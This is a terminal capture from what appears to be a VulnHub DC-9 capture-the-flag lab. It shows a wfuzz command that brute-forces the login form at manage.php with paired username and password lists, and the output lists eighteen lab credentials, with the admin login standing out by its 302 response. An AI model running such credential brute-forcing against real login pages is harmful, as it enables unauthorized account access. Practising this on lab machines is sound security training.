 ┌──(root💀kali)-[~/VulnHub/DC-9]
└─# wfuzz -c -z file,usuarios.txt -z file,senhas.txt -m zip -d "username=FUZZ&password=FUZ2Z" http://192.168.56.101/manage.php 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.56.101/manage.php
Total requests: 18

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000012:   200        50 L     93 W       1248 Ch     "rossg - ILoveRachel"
000000007:   200        50 L     93 W       1248 Ch     "wilmaf - Pebbles"
000000014:   200        50 L     93 W       1248 Ch     "phoebeb - smellycats"
000000009:   200        50 L     93 W       1248 Ch     "chandlerb - UrAG0D!"
000000011:   200        50 L     93 W       1248 Ch     "rachelg - yN72#dsd"
000000003:   200        50 L     93 W       1248 Ch     "fredf - 4sfd87sfd1"
000000001:   200        50 L     93 W       1248 Ch     "marym - 3kfs86sfd"
000000015:   200        50 L     93 W       1248 Ch     "scoots - YR3BVxxxw87"
000000010:   200        50 L     93 W       1248 Ch     "joeyt - Passw0rd"
000000013:   200        50 L     93 W       1248 Ch     "monicag - 3248dsds7s"
000000008:   200        50 L     93 W       1248 Ch     "bettyr - BamBam01"
000000018:   302        50 L     87 W       1210 Ch     "admin - transorbital1"
000000005:   200        50 L     93 W       1248 Ch     "tomc - TC&TheBoyz"
000000004:   200        50 L     93 W       1248 Ch     "barneyr - RocksOff"
000000016:   200        50 L     93 W       1248 Ch     "janitor - Ilovepeepee"
000000002:   200        50 L     93 W       1248 Ch     "julied - 468sfdfsd2"
000000017:   200        50 L     93 W       1248 Ch     "janitor2 - Hawaii-Five-0"
000000006:   200        50 L     93 W       1248 Ch     "jerrym - B8m#48sd"

Total time: 0
Processed Requests: 18
Filtered Requests: 0
Requests/sec.: 0

┌──(root💀kali)-[~/VulnHub/DC-9]
└─#